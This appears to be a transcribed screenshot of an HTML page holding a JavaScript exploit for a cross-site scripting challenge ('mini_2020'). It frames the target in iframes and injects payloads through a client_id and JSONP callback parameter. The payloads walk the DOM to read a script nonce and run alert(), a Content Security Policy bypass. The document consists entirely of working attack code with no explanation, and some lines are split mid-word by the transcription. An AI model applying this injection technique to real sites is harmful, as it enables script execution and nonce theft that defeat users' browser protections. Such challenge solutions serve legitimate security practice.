 <html>
<script>
async function go() {
p = "<iframe srcdoc='<script><\/script>'>"
await exploit(p,"top.t.rules.push")
p = "<iframe srcdoc='<script><\/script>'>"
await exploit(p,"top.t.rules.push")
p = 'x'
await exploit(p,"top.t.init")
p = "';parent.x=parent.document.scripts//"
await
exploit(p,"top.t.itemsList.lastElementChild.previousSibling.previousSibling.previousSibling.firstElementChild.con
tentWindow.document.head.firstElementChild.append")
p = "';alert(parent.x[0].nonce)//"
await
exploit(p,"top.t.itemsList.lastElementChild.previousSibling.lastElementChild.contentWindow.document.head.firstEle
mentChild.append")
}
async function exploit(p,cb) {
return new Promise((resolve) => {
target = `http://challenge.benhayak.com/mini_2020/?client_id=${p}%26callback=${cb}`
ifr=document.createElement("iframe")
ifr.src = target
//ifr.style="display:none"
ifr.name = p
document.body.appendChild(ifr)
ifr.onload=()=> { resolve(); }
})
}
</script>
<body>
<iframe src="http://challenge.benhayak.com/mini_2020/" name="t" onload="go();"></iframe>
</body>
</html>